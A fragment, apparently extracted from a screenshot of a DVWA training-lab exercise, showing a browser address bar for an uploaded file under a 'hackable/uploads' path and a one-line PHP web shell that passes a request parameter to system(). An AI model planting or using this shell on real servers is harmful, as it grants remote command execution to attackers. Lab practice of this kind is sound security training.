 192.168.1.40/dvwa//hacka
Not secure 192.168.1.40/dvwa//hackable/uploads/shell%20...
<?php system($_REQUEST["cmd"]); ?>